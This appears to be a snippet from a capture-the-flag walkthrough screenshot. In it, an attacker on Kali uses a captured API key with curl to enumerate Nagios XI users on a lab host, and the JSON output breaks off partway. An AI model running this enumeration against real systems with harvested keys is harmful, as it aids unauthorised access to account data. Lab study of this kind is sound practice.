 kali ~ API_KEY="IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL"
curl -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=$API_KEY&pretty=1"
{
    "records": 4,
    "users": [
        {
            "user_id": "7",
            "username": "jimbob",
            "name": "jimbob",
            "email": "jimbob@monitored.htb",
            "enabled": "1"
        },
        {
            "user_id": "6",
            "username": "toshy",
            "name": "secjedi",
            "email": "toshy@monitored.htb",
            "enabled": "1"
        },
        {